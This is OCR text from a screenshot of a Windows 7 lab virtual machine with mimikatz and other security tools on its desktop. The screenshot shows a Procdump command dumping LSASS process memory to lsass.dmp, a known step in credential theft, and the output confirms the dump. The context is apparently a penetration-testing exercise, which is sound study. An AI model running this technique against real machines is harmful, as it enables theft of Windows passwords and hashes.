 win7_X64 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
计算机
回收站
Procdump
御剑
mimikatz_...
phpStudy
lsass.dmp
管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>C:\Users\times0ng\Desktop\Procdump\procdump.exe -accepteula
-ma lsass.exe C:\Users\times0ng\Desktop\lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[09:20:34] Dump 1 initiated: C:\Users\times0ng\Desktop\lsass.dmp
[09:20:37] Dump 1 writing: Estimated dump file size is 34 MB.
[09:20:37] Dump 1 complete: 35 MB written in 2.8 seconds
[09:20:38] Dump count reached.
C:\Windows\system32>
C:\
CH
9:20
2018/4/18